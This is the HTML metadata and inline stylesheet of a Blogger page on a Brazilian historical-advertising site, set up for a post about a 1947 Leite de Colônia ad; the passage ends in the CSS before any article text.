<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/w1200-h630-p-k-no-nu/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg' property='og:image'/>
<title>
Leite de Colônia - 1947 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Leite de Colônia - 1947' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s16000/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg' property='og:image'/>
<meta content='Anúncio promovendo o Leite de Colônia em 1947' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Leite de Colônia - 1947' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s16000/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg' name='twitter:image'/>
<meta content='Leite de Colônia - 1947' name='twitter:title'/>
<meta content='Anúncio promovendo o Leite de Colônia em 1947' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
